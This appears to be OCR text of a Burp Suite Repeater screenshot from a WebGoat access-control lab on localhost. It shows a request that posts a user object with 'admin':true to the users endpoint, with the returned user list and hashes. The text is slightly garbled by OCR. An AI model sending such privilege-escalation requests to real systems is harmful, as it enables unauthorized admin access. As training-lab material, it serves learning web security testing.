 Applications Places System Sun 18 Aug, 22:47
Repeater
Repeater
Battery Discharging
52 minutes of battery power remaining (53%)
Repeater
5 × +
Send Cancel < > Target: http://localhost:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /WebGoat/access-control/users HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://localhost:8080/WebGoat/start.mvc?username=admin123
10 Cookie: JSESSIONID=k36SLYpsdqeEfPgyfFpaA179bSeAig7PD5vvvm1T
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Content-Type: application/json
15 Content-Length: 116
16
17 {
18 "username":"WAHB",
19 "admin":true,
20 "userHash":"B5zhk70ZfZluvQ4smRl4nqCvdOTggMZtKS3TtTqIed0="
21 }
]
22
23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Sun, 18 Aug 2024 21:47:02 GMT
5
6 [
{
7 "username":"Tom",
8 "admin":false,
9 "userHash":"Mydnhcy00j2b0m6SjmPz6PUxF9WIeO7tzm665GiZWCo="
10 },
{
11 "username":"Jerry",
12 "admin":true,
13 "userHash":"SVtOlaa+ER+w2eoIIVE5/77umvhcsh5V8UyDLUa1Itg="
14 },
{
15 "username":"Sylvester",
16 "admin":false,
17 "userHash":"B5zhk70ZfZluvQ4smRl4nqCvdOTggMZtKS3TtTqIed0="
18 },
{
19 "username":"WAHB",
20 "admin":true,
21 "userHash":
22 }
]
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 14
Response headers 3
Inspector
Notes
Done 548 bytes | 10 millis
Menu